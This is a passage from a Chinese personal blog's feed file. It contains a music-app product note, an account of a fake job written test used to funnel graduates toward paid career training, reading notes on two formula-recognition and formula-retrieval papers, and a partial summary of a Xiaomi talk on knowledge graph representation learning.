title="喜爱&amp;踩"></a>喜爱&amp;踩</h3><ul><li><strong>特征：</strong>操作页面，用户能够给歌曲比较<strong>喜爱</strong>和<strong>踩</strong></li><li><strong>需求：</strong>标记喜欢的音乐，让推荐算法更准确</li><li><strong>思考：</strong>这里提到的标记功能，只能用来给歌曲做标记，并不能收藏这首歌到某一个歌单。为了优化算法而让用户标记，但是算法优化带来的体验并不会很快地传递给用户，可能会减少用户标记的次数。同时按照国内用户的使用习惯，喜欢&#x3D;收藏没什么不妥</li><li><strong>想法：</strong>创建一个【我喜欢】的列表，用来收藏被标记的歌曲。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如今做教育有多难？我从一场”笔试“体验到了</title>
      <link href="/post/af55.html"/>
      <url>/post/af55.html</url>
      
        <content type="html"><![CDATA[<h2 id="⌛9-15"><a href="#⌛9-15" class="headerlink" title="⌛9:15"></a>⌛9:15</h2><p>某公司HR加上了我的微信，因为我简历上有微信，我也没有太在意，就给通过了</p><h2 id="⌛9-24"><a href="#⌛9-24" class="headerlink" title="⌛9:24"></a>⌛9:24</h2><p>说要给我笔试，我以为会有笔试链接，结果，给了一个<strong>腾讯问卷</strong>的链接，腾讯问卷欸，还是不记名的那种；</p><h2 id="⌛9-35-10-46"><a href="#⌛9-35-10-46" class="headerlink" title="⌛9:35-10:46"></a>⌛9:35-10:46</h2><p>花了大概一个小时做这个笔试，笔试的问题很简单，几道可以随手搜到的选择题；还有三个问答题，其中两个还是可选。因为是智能设备相关的公司，问题包括：</p><ol><li>智能硬件的软件产品应该做什么事？对哪些指标负责？（选做）</li><li>描述一下最喜欢的智能设备和它的缺陷。（选做）</li><li>对产品和产品经理的理解。（必做）</li></ol><p>说实话我觉得着三个问题不适合放在笔试，我也没有在任何的笔试里做到过这样的问题。而且题竟然还有错别字什么的🥲。不过我还是花了点时间做完了，必做题非常认真地描述了产品地职责、团队中的定位、能力模型。但是这个题给人地感觉就是怎么答都不会太全面。回过头来思考，这种空洞且泛泛而谈的题会给人一种<strong>我对这个岗位缺乏认知</strong>的暗示。还有更多意义不明的地方：官方的笔试渠道呢？我已经做过官方的笔试了，为什么那一次不管用呢？为什么要用一个匿名的问卷系统？</p><p>当然了，当时求职心切，这些都是我事后复盘才意识到的。</p><h2 id="⌛13-42"><a href="#⌛13-42" class="headerlink" title="⌛13:42"></a>⌛13:42</h2><p>这位HR给我回复了，我心里想怎么这么快！之前笔试面试各种流程至少一两周吧，这次竟然两个小时就有消息了。有意思的来了，他首先开门见山的说明了我没有通过笔试，但是！并没有否定我的能力，具体可以看图里的这几段话：</p><img src="/Users/sandship/Desktop/笔试/20210825163026.png" alt="为什么面试不通过，还不是你不行！" style="zoom: 80%;" /><p>这些个反馈和我的简历以及我的答案没有任何的关系，换句话说，这些评价放之四海而皆准，校招生大部分都会有这方面的问题。同时这些话术还给我灌输了，我需要<strong>系统地学习</strong>，需要<strong>锻炼自己</strong>的观念。同时他再次表明了自己的立场，即<strong>认可我的能力，认为我有潜力</strong>，还声称我的简历发到了别的大群，就是在拉近我俩的距离。最后我以为事情都要结束了，他突然来了这样一段话，同时推给我一个企业微信 </p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825152433.png" alt="开始正题"></p><h2 id="⌛14-30，我悟了👏"><a href="#⌛14-30，我悟了👏" class="headerlink" title="⌛14:30，我悟了👏"></a>⌛14:30，我悟了👏</h2><p>在这个企业微信上来就给我发了《产品经理必读书籍》之后，<strong>我悟了👏</strong></p><p>前面所有的流程，都是虚的，都是在给这个平台引流！至于引流的目的是什么，我也不能妄加揣测，但一定包括付费咨询。</p><p>引流的成本极低，只需要准备<strong>一张问卷</strong>，<strong>一份简历</strong>，<strong>几段话术</strong>以及<strong>一位啥也不懂，对自己没什么信心</strong>的应届生🌝</p><p>总结一下套路就是，<strong>通过一次失败让你觉得自己不行，然后暗示你不是不合适，只是需要学习、锻炼，最后顺水推舟给你一个职业培训的平台！</strong></p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825163112.png" alt="套路"></p><p>最后我还和这个在字节工作的、朋友圈全是京东内推的以及xx平台教育公众号的所谓PM，表达了自己受益颇丰的感激之情！谢谢，真的学到很多！哥，你们是干这个的！</p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825162553.png" alt="我对这个所谓字节的PM说的话"></p><p>希望各位同学，保持冷静，多思考，不要被人牵着鼻子走！秋招顺利哟~🥰</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 求职 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Image-to-Markup Generation with Coarse-to-Fine Attention</title>
      <link href="/post/6a24.html"/>
      <url>/post/6a24.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>标题：Image-to-Markup Generation with Coarse-to-Fine Attention</p><p>作者：Yuntian Deng, Anssi Kanervisto, Jeffrey Ling, Alexander M. Rush</p><p>来源：International Conference on Machine Learning，2017</p><p>应用背景：面向数学公式的图像识别以及标记语言生成</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="任务"></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><ul><li>在不包含文本或者视觉语法（\frac,^）信息的情况下，一个<strong>监督学习模型</strong>是否能够完成<strong>从图像生成正确的标记语言</strong>的任务；</li><li>如何将一个<strong>渲染</strong>的公式转化成能够描述内容和布局的<strong>标记语言</strong>（markup）？</li></ul><h2 id="目标"><a href="#目标" class="headerlink" title="目标"></a>目标</h2><ul><li><p>监督任务的目标是什么？</p><p>$x$ 包含了一张图片，$y$ 包含了一系列的标记语言的token $y_1,y_2,…y_T$​</p><p>假设将标记语言转换成图片是一个<strong>编译</strong>过程（实际上是一个渲染的过程），即$compile(y)\approx x$​（黑盒，不包含文本信息或者视觉语法），如果能够实现对 $compile$​​​ ​的反编译，那么就可以实现从图像生成标记语言的目标；</p></li><li><p>如何去检验准确性？</p><p>给定一个由 ground-truth $y$ <strong>渲染</strong>得到的 $x$ ，系统生成一个假设的 $\hat y$，再通过一个黑盒函数编译 $compile(\hat y)&#x3D; \hat<br>x$，评估$x$与$\hat x$之间的相似性。训练目标是生成相似的图像，而 $\hat y$ 可能与 $y$​ ​相似，也可能不相似。</p></li></ul><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p>精确的识别一个从左到右写出来的公式并不难，传统的方式已经可以解决这个问题。但是当公式中存在上下的顺序，比如分数、求和符号的注释时，传统的方式精确度就不是那么高了。所以要提高识别的精度，核心问题时如何选取出公式中的特殊区域。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816163229.png" alt="这是论文中的网络结构" style="zoom:50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816164048.png" alt="这是论文网站中的网络结构" style="zoom:50%;" /><h3 id="特征提取"><a href="#特征提取" class="headerlink" title="特征提取"></a>特征提取</h3><p>图片的视觉信息由一个多层的CNN抽取，文中提到了与如今的一些使用CNN的OCR模型不同的是，该模型没有使用全连接层，为的是保留CNN抽取特征的局部性以引入视觉注意力。CNN的输入是原始数据，输出一个特征网格$\tilde{ V }$，该网格的大小是$D \times H \times W$，其中$D$是通道数，$H$是特征图的高，$W$​则是宽。</p><h3 id="行编码器"><a href="#行编码器" class="headerlink" title="行编码器"></a>行编码器</h3><p>在图像描述生成任务中，不需要对CNN提取的特征进行处理。但在OCR任务中，我们需要指导相关的位置信息。以往都使用CTC（Connectionist Temporal Classification ）定位，在本文的方法中，通过对 $\tilde{ V }$ 的每一行运行RNN以生成新的特征网格$V$。新的特征单元格可以被定义为$V_{hw}&#x3D;RNN(V_{h,w-1},V_{hw})$，对每一行初始化可训练的隐藏层$V_{h,0}$，将其称之为位置向量。</p><p>由此，新的特征网格既包含了<strong>位置信息又包含了序列信息</strong>。</p><p>作者补充到，实验中所有RNN都是LSTM网络。</p><blockquote><p>关于什么是CTC，<a href="https://distill.pub/2017/ctc/">这篇文章</a>做了详细的描述。CTC主要被用来处理语音识别，手写字体识别和其他一系列的序列问题。主要的作用是处理输入与输出的“对齐”问题，比如</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816185857.png" alt="CTC的应用场景"></p><p>图中的两个任务，对于一个输出，他的输入长度可能是不断变化的。但同时我们也可以从中看出，CTC处理的输入是严格按照从左到右的顺序排列的。</p></blockquote><h3 id="解码器"><a href="#解码器" class="headerlink" title="解码器"></a>解码器</h3><p>文中的解码器是一种<strong>条件语言模型</strong>，该模型根据解码的历史和注释来给出下一个可能的token。文中将其表示为：<br>$$<br>p\left(y_{t+1} \mid y_{1}, \ldots, y_{t}, V \right)&#x3D;\operatorname{softmax}\left( W ^{\text {out }} o _{t}\right)<br>$$</p><p>$$<br>o _{t}&#x3D;\tanh \left( W ^{c}\left[ h _{t} ; c _{t}\right]\right)<br>$$</p><ul><li>$W ^{\text {out }}, W ^{c}$ 是学习到的线性变换函数；</li><li>$h _{t}= R N N \left( h _{t-1},\left[y_{t-1} ; o _{t-1}\right]\right)$ 包含了历史的解码信息；</li><li>$c_t$ 是上下文向量，包含了来自于注释网格的上下文信息，具体怎么得到见下一节。</li></ul><h2 id="标记语言生成中的注意力机制"><a href="#标记语言生成中的注意力机制" class="headerlink" title="标记语言生成中的注意力机制"></a>标记语言生成中的注意力机制</h2><p>由上文可见，识别的准确率在于<strong>是否能够追踪到当前位置的下一位置</strong>，而这个信息由注意力集中的向量 $c_t$​ ​传达。那 $c_t$ 是如何得到的？</p><p>首先定义一个分类向量 $z_{t} \in{1, \cdots, H} \times{1, \cdots, W}$​​​ ，用来描述模型正在关注哪个单元格 。假设注意力分布$p\left(z_{t}\right)$​​​​​ 。那么上下文向量可以表示为：</p>$$c _{t}=\sum_{h, w} p\left(z_{t}=(h, w)\right) V _{h w}$$<p>那问题又被转化为：如何获取注意力分布？文章描述了三种方法：</p><h3 id="标准注意力（Standard-Attention）"><a href="#标准注意力（Standard-Attention）" class="headerlink" title="标准注意力（Standard Attention）"></a>标准注意力（Standard Attention）</h3><p>该方式可以表示为：</p>$$p\left(z_{t}\right)=\operatorname{softmax}\left(a\left( h _{t},\left\{ V _{h w}\right\}\right)\right)$$<p>其中$a(·)$是一个神经网络，用来产生非归一化的注意力权重，该神经网络有许多不同的形式，文章中选择了$a_{t,h,w}=\beta^{T} \tanh \left(W_{1} h _{t}+W_{2} V _{h w}\right)$</p><p>那这样做是否可以满足要求呢？文章中提到了三个关于OCR任务中注意里分布的必要<strong>关键属性</strong>：</p><ol><li>网格要足够<strong>精细</strong>，才能保证能够定位到当前符号，这就使得网格总数增加了不少；</li><li>在实际的应用中，注意力分布的主要作用仅仅体现在识别<strong>某个小区域内的某个符号</strong>；</li><li>按照上文中的公式，在每个时间步中的每个单元格上都跑一遍注意力，其解码的<strong>复杂度</strong>可以表示为 $O(T H W)$</li></ol><p>综上三点，这种注意力机制在处理较大的图像时效率很低，或者说，投入与产出不成正比；</p><h3 id="分层注意力（Hierarchical-Attention）"><a href="#分层注意力（Hierarchical-Attention）" class="headerlink" title="分层注意力（Hierarchical Attention）"></a>分层注意力（Hierarchical Attention）</h3><p>策略是在图片上添加一层粒度更粗的网格，在生成标记符号时，首先根据<strong>上一步</strong>结果从粗粒度的网格中获取一个<strong>相关区域</strong>，再在这个<strong>区域内的单元</strong>中获取上下文向量。该机制下的注意力分布可以表示为：<br>$$<br>p\left(z_{t}\right)&#x3D;\sum_{z_{t}^{\prime}} p\left(z_{t}^{\prime}\right) p\left(z_{t} \mid z_{t}^{\prime}\right)<br>$$<br>$p\left(z_{t}^{\prime}\right)$ 表示在粗粒度网格上的注意力分布，由标准注意力获得。</p><p>计算$p\left(z_{t}^{\prime}\right)$ 的复杂度为 $O\left(H^{\prime} W^{\prime}\right)$，计算$p\left(z_{t} \mid z_{t}^{\prime}\right)$ 的复杂度为$O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}\right)$，则在这种方法下计算$p\left(z_{t}\right)$的复杂度仍有$O\left(H W\right)$</p><h3 id="由粗到细的注意力（Coarse-to-Fine-Attention）"><a href="#由粗到细的注意力（Coarse-to-Fine-Attention）" class="headerlink" title="由粗到细的注意力（Coarse-to-Fine Attention）"></a>由粗到细的注意力（Coarse-to-Fine Attention）</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="模型"></p><p>目标是通过缩小可能的粗粒度单元格范围来实现降低时间复杂度；</p><h4 id="强化学习"><a href="#强化学习" class="headerlink" title="强化学习"></a>强化学习</h4><p>文章提出了使用<strong>强化学习</strong>来解决这个问题，以选取困难样本（hard sample）而不是考虑整个区域的方式来获取$p\left(z_{t}^{\prime}\right)$，使用以下几个参数来描述该强化学习算法，包括：</p><ul><li><strong>随机动作：</strong>选择t时刻的区域 $z_{t}’$</li><li><strong>奖励：</strong> 输出的符号与正确符号之间的对数似然函数值</li><li><strong>全局奖励：</strong></li></ul>$$E _{z_{t}^{\prime}}\left[\sum_{t=1}^{T} r_{t}\right]$$<ul><li><strong>反向传播的策略梯度：</strong></li></ul><p>$$<br>r_{t} \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}<br>$$</p><h4 id="RNN解码器之下的奖励："><a href="#RNN解码器之下的奖励：" class="headerlink" title="RNN解码器之下的奖励："></a><strong>RNN解码器之下的奖励：</strong></h4><p>由于在解码阶段使用了RNN，所以每个当前动作 $Z_t’$ 都会对之后的奖励 $r_t,r_{t+1},…r_T$ 产生影响，文章重新定义了奖励，其形式为：</p>$$\tilde{r}_{t}=\sum_{s=t}^{T} \gamma^{s} r_{s}$$<p>其中 $\gamma$ 是一个大于0小于1的数。</p><h4 id="实际应用中的的策略梯度："><a href="#实际应用中的的策略梯度：" class="headerlink" title="实际应用中的的策略梯度："></a>实际应用中的的策略梯度：</h4>$$\frac{\partial L }{\partial \theta}=\left(\tilde{r}_{t}-b_{t}\right) \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}$$<p>其中</p>$$b_{t} \leftarrow \beta b_{t}+(1-\beta) \tilde{r}_{t}$$<p>$b_{t}$ 为一个可变的平均奖励基线，从而降低方差，减少噪音。</p><h4 id="时间复杂度"><a href="#时间复杂度" class="headerlink" title="时间复杂度"></a>时间复杂度</h4><p>在该强化学习模型初选区域的基础上，注意力的时间复杂度变成了:<br>$$<br>O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}+H^{\prime} W^{\prime}\right)<br>$$<br>当$H^{\prime}&#x3D;\sqrt{H}, W^{\prime}&#x3D;\sqrt{W}$时，时间复杂度为：<br>$$<br>O(\sqrt{H W})<br>$$</p><h2 id="其他贡献"><a href="#其他贡献" class="headerlink" title="其他贡献"></a>其他贡献</h2><ul><li>创建了一个包含103556个不同 $\LaTeX$ 公式及其渲染图片的数据集。</li></ul><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ul><li>发散性思维以及问题简化能力；</li><li>广泛的文献阅读、实践能力。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式识别 </tag>
            
            <tag> 注意力机制 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</title>
      <link href="/post/3a48.html"/>
      <url>/post/3a48.html</url>
      
        <content type="html"><![CDATA[<p><strong>标题：</strong>Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</p><p><strong>作者：</strong>Wei Zhong and Richard Zanibbi</p><p><strong>期刊：</strong>Advances in Information Retrieval</p><p>看这篇文章之前，提出了两个问题：</p><ol><li>如何把公式转化为操作树？</li><li>与之前接触过的树相似度算法有何不同？</li></ol><h2 id="关键问题"><a href="#关键问题" class="headerlink" title="关键问题"></a>关键问题</h2><ul><li><p>以何种形式表达数学公式？</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210718193132.png" alt="公式的各种表示形式，来源：Recognition and retrieval of mathematical expressions"></p></li><li><p>数学公式的相似性如何衡量？</p><ul><li>结构的相似性<ul><li>common subexpression：是否都存在相同的子表达式</li><li>operator commutativity：交换律</li><li>operator associativity：结合律</li></ul></li><li>符号的相似性<ul><li>$(1+1&#x2F;n)^n$与$(1+1&#x2F;x)^x$ 虽然符号不同，但是$n$和$x$都表示未知数，<strong>语义相同</strong>，所以这两个是相同的公式；</li><li>$e&#x3D;mc^2$与$y&#x3D;ax^2$ 在考虑<strong>物理意义</strong>的条件下，是两个不同的公式；</li></ul></li><li>语义的相似性<ul><li>等效的公式$1&#x2F;x$和$x^{-1}$，就和苹果与apple一样</li></ul></li></ul></li></ul><h2 id="方法"><a href="#方法" class="headerlink" title="方法"></a>方法</h2><blockquote><p>这部分描述了如何定量的衡量两个公式之间的相似度</p></blockquote><p>将$\LaTeX$转化为操作树（OPT）。将比较公式相似度的问题转化为比较</p><ul><li>比较树的结构</li><li>比较节点的名称</li></ul><p>下面的定义描述了如何度量两个树之间的相似度。</p><h3 id="定义1-公共子树"><a href="#定义1-公共子树" class="headerlink" title="定义1 公共子树"></a>定义1 公共子树</h3><p>公式树$Tq$和$T_d$，他们的公共子树包含两个部分，即这两个公式中结构一致的子树$\hat{T}_q$和$\hat{T}_d$，且子树的叶节点为公式树的叶节点。用公式可以表达为：</p>$$CFS\left(T_{q}, T_{d}\right)=\left\{\hat{T}_{q}, \hat{T}_{d}: \hat{T}_{q} \preceq_{l} T_{q}, \hat{T}_{d} \preceq_{l} T_{d}, \hat{T}_{q} \cong \hat{T}_{d}, \hat{T}_{q} \subseteq T_{q}, \hat{T}_{d} \subseteq T_{d}\right\}$$<p>其中$“\cong”$表示同构，$“\subseteq”$表示从属关系，而$“\preceq_{l}”$表示子树的叶节点为操作树的叶节点，用图片来说明</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719094848.png" alt="公共子树与公共字数森林"></p><h3 id="定义2-公共子树森林"><a href="#定义2-公共子树森林" class="headerlink" title="定义2 公共子树森林"></a>定义2 公共子树森林</h3><p>公共子树森林（common formula forest）是所有<strong>不相连</strong>的公共子树的集合，一个公共子树森林可以用公式表示为：</p>$$\pi=\left\{\left(\hat{T}_{q}^{1}, \hat{T}_{d}^{1}\right),\left(\hat{T}_{q}^{2}, \hat{T}_{d}^{2}\right), \ldots\left(\hat{T}_{q}^{n}, \hat{T}_{d}^{n}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)\qquad(1)$$<p>两个表达式之间可能存在多个不同的公共子树森林，都属于$\Pi\left(T_{q}, T_{d}\right)$。</p><p>公共子树森林可以表示两个数学表达式中的相似部分，那使用这个森林去<strong>度量</strong>相似度呢？</p><h3 id="定义3-度量相似度"><a href="#定义3-度量相似度" class="headerlink" title="定义3 度量相似度"></a>定义3 度量相似度</h3>$$\Gamma_{\gamma}\left(T_{q}, T_{d}\right)=\max _{\pi \in \Pi\left(T_{q}, T_{d}\right)} \gamma(\pi)\qquad(2)$$$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot\left(\alpha \cdot \text { internals }\left(\hat{T}_{d}^{i}\right)+(1-\alpha) \cdot \operatorname{leaves}\left(\hat{T}_{d}^{i}\right)\right)\qquad(3)$$<ul><li><p>$internals \left(T\right)$： T中节点或操作符的数目</p></li><li><p>$leaves(T)$：T中叶节点&#x2F;运算对象的数目</p></li><li><p>$\alpha$：大于0小于1，操作符贡献的权重</p></li><li><p>$\beta_i$：大于0，子表达式贡献的权重，子表达式的<strong>范围越广</strong>，贡献的权重越大。实际计算中，对于一些范围小的子树，该值取0</p></li></ul><h3 id="子表达式匹配"><a href="#子表达式匹配" class="headerlink" title="子表达式匹配"></a>子表达式匹配</h3><blockquote><p>这一部分讲述了如何进行子表达式的匹配，侧重提高检索速率。</p></blockquote><p>以路径为最小单元进行匹配，这样做的话相比于<strong>运算符</strong>，匹配<strong>运算对象</strong>更加容易。</p><blockquote><p>这里可能是因为运算符的形式会比运算对象的形式差异更大，如$1&#x2F;x$和$x^{-1}$</p></blockquote><p>文中提出了一种贪心算法，在一次检索流程中，先找到<strong>运算对象最多</strong>的$\pi$，再去计算这个$\pi$当中运算符的数量，通过公式3计算本次的得分。最后比较所有检索对的分数。</p><h4 id="贪心算法"><a href="#贪心算法" class="headerlink" title="贪心算法"></a>贪心算法</h4><p><strong>假设1</strong>：如果$\pi^{*}=\left\{\left(\hat{T}_{q}^{1 *}, \hat{T}_{d}^{1 *}\right),\left(\hat{T}_{q}^{2 *}, \hat{T}_{d}^{2 *}\right) \ldots\left(\hat{T}_{q}^{n *}, \hat{T}_{d}^{n *}\right)\right\} \in \Pi\left(T_{q}, T_{d}\right)$ 能够使公式2在 $\alpha=0$ 且 $\beta_{1} \gg \beta_{2} \gg \ldots \gg \beta_{n}$取到最大值，那就认为在 $\alpha \neq 0$ 且 $\beta_{1} \geq \beta_{2} \geq \ldots \geq \beta_{n}$时， $\pi^{*}$ 也能让其取到最大值。</p><p>在该假设的第一个条件下，公式3的形式是</p>$$\gamma(\pi)=\sum_{\left(\hat{T}_{q}^{i}, \hat{T}_{d}^{i}\right) \in \pi} \beta_{i} \cdot{leaves}\left(\hat{T}_{d}^{i}\right)$$<blockquote><p>在该假设下，范围越广、运算对象越多的公共子树得分越高，从而使得其属于的公共子树森林得分越高。</p></blockquote><p>同时文章也想要一种更有效地找到相似结构的方式。</p><p>假设$P(T)$是公式树T所有叶节点到根节点的路径，$M(S_1, S_2,E)$表示使用二分图的形式表示路径集合$S_1、S_2$之间的匹配关系，$E$二分图中的边（连线），在此基础上提出假设2：</p><p><strong>假设2：</strong>对于任意的树 $T_{q}, T_{d}$， $S_{q}&#x3D; P \left(T_{q}\right), S_{d}&#x3D; P \left(T_{d}\right)$如果存在完美的匹配 $M\left(S_{q}, S_{d}, E\right)$，即每一条路径都能在另一个树中找到对应的路径，那就可以认为$T_{q} \cong T_{d}$。当然这个假设并不是所有情况下都成立的，比如下图的两个公式：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719160745.png" alt="假设2不成立的情况"></p><p>那既然存在不成立的情况，为什么还要做出这样的假设呢？作者给出的理由包括：</p><ol><li>这种情况相对少见；</li><li>希望设计一个更具有实用意义的搜索算法（快速）。</li></ol><blockquote><p>但看这张图中的这个表达式，这种情况真的少见吗？</p></blockquote><p>在这两个假设下，作者完整的描述了搜索相似公式的算法</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210719205617.png" alt="算法1" style="zoom:80%;" /><h3 id="检索"><a href="#检索" class="headerlink" title="检索"></a>检索</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210720101615.png" alt="检索过程"></p><ol><li><strong>转化为操作树</strong></li><li><strong>操作符，操作对象的令牌化：</strong>制定100+语法规则，50+符号类型。</li><li><strong>路径的生成：</strong>对于每一个操作符，都将其标记为根节点，记录所有叶节点到该节点的路径。</li><li><strong>记录的数据：</strong>路径的ID，操作符号和对象的ID</li></ol><p>总体的相似度计算公式：<br>$$<br>\frac{S_{ st } S_{ sy }}{S_{ st }+S_{ sy }}\left[(1-\theta)+\theta \frac{1}{\log \left(1+\operatorname{leaves}\left(T_{d}\right)\right)}\right], \quad \theta \in[0,1]\qquad(4)<br>$$</p><p>其中$S_{st}$是结构相似度的得分，计算方式：<br>$$<br>S_{ st }&#x3D; \begin{cases}\frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)} &amp; \text { if } \alpha&#x3D;0 \ \frac{\Gamma_{\gamma}\left(T_{q}, T_{d}\right)}{\operatorname{leaves}\left(T_{q}\right)+\text { internals }\left(T_{q}\right)} &amp; \text { if } \alpha \neq 0\end{cases}\qquad(5)<br>$$<br>$S_{sy}$是标准化的操作符号集的相似度，计算方式：<br>$$<br>S_{ sy }&#x3D;\frac{1}{1+(1-y)^{2}}\qquad(6)<br>$$<br>其中$y \in[0,1]$，来自另一个算法Mark-and-Cross（Zhong, W., Fang, H.: A novel similarity-search method for mathematical content<br>in LaTeX markup and its implementation. Master’s thesis, University of Delaware）</p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>这篇文章解决了哪些问题？</p><p>采用匹配叶根路径的方法，度量公式结构的相似度；使用贪心算法提高搜索的效率。</p></li><li><p>如何把公式转化为操作树？</p><p>这篇文章并没有详细描述转化为操作树的过程。查阅了这篇文章所引用的文献，对于将$\LaTeX$转化为树结构的问题，《Recognition and retrieval of mathematical expressions》这篇文章提到了，转化主要还是依靠制订一系列的语法规则。</p></li><li><p>与之前的树相似度算法有何不同？</p><p>考虑时间复杂度和搜索的效率。</p></li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式检索 </tag>
            
            <tag> 操作树 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>小米在知识图谱表示学习方向的探索和实践</title>
      <link href="/post/d115.html"/>
      <url>/post/d115.html</url>
      
        <content type="html"><![CDATA[<p>这篇文章是我给公众号DataFunTalk整理的关于一次报告，初衷还是因为涉猎过一些知识图谱相关的知识，大家一起看看吧~</p><h2 id="导读"><a href="#导读" class="headerlink" title="导读"></a>导读</h2><p>今天为大家带来的分享内容是小米在知识图谱表示学习方向的探索和实践。主要围绕以下四点展开:</p><ol><li>业务介绍 小米知识图谱的架构和业务；</li><li>算法介绍 融合文本和知识图谱的表示学习方法；</li><li>算法应用 知识表示学习在实体链接、实体推荐、知识补全的应用；</li><li>总结 总结和展望；</li></ol><h2 id="业务介绍"><a href="#业务介绍" class="headerlink" title="业务介绍"></a>业务介绍</h2><h3 id="小米知识图谱团队"><a href="#小米知识图谱团队" class="headerlink" title="小米知识图谱团队"></a>小米知识图谱团队</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205319.png" alt="小米知识图谱团队"  /><p>小米知识图谱团队，旨在硏究知识图谱在开放领域和行业领域的构建和应用技术，把知识图谱推广到相关的业务场景上。目前团队已经构建了超百亿目前团队已经构建了超百亿的开放知识，以及涉及十多个领域的高质量知识，提供了实体检索、实体链接、概念图谱等高质量的服务，并且服务于小爱同学、小米网、小米信息流等应用方的智能问答、智能客服商品推荐、商品搜索等业务。</p><h3 id="知识图谱为小爱赋能"><a href="#知识图谱为小爱赋能" class="headerlink" title="知识图谱为小爱赋能"></a>知识图谱为小爱赋能</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205503.png" alt="知识图谱为小爱赋能"  /><p>这是一个知识图谱为小爱赋能的例子。当用户询问巩俐的籍贯的时候，我们会从库中去给出相应的答案，并且会给出巩俐其他的一些实体信息。那么具体是怎么实现的呢？下面简单介绍一下处理流程。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205645.png" alt="处理流程"  /><p>当用户询问一个问题（query）时，语音设备首先会进行语音的识别，然后是意图的识别，比如说问题是“武汉大学周边有什么好吃的？”，它的解答流程就是：</p><ol><li><p>首先通过分析发现用户的意图是想询问”美食“相关的事物；</p></li><li><p>然后通过实体匹配去进行实体的识别，实体的链接以及属性的归一等处理。确定用户询问的是“武汉大学”这个实体相关的推荐实体属性；</p></li><li><p>据此从库中查询相应的结果，并且作为输出；</p></li><li><p>另外我们还会针对该实体做实体的推荐，以此实现相似问题的推荐；</p></li></ol><h2 id="算法介绍"><a href="#算法介绍" class="headerlink" title="算法介绍"></a>算法介绍</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614221139.png"  /><p>知识表示学习是指基于分布式的表示思想，将实体或者是关系的语义信息映射到低维、稠密、实值的向量空间中，使得语义相似的两个对象之间的距离也很相近。</p><p>常见的表示学习方法是融合事实信息的方法，比如基于翻译、张量分解、神经网络和图神经网络的各种模型，但是在这些大规模知识图谱中存在实体与关系长尾分布的问题，即极少数的个体占极高的数量，而大多数的个体只占了极少的数量。在图谱中，长尾分布体现为很多实体数量极少甚至没有关系事实，这就导致数据存在很严重的稀疏性。</p><p>对于这些长尾的实体和关系，在没有或者很少关系的情况下，仅基于传统的事实三元组（头部，关系，尾部）进行学习，是没有办法得到的。对此有什么解决办法？</p><ol><li>利用知识库中其他的信息，比如说文本描述信息、信息实体类型、关键路径、逻辑规则等，还包括实体的属性、时序信息、图结构等；</li><li>利用知识库外的海量信息，比如说互联网等，包含大量知识库实体和关系的有关的信息；</li><li>知识表示学习的应用，比如说知识图谱内的链接预测，三元组块分类、实体分类等，应用到知识图谱以外的，比如实体链接、实体推荐、关系抽取等；</li></ol><h3 id="融合文本描述的优势"><a href="#融合文本描述的优势" class="headerlink" title="融合文本描述的优势"></a>融合文本描述的优势</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615102729.png" alt="融合文本描述的优势"  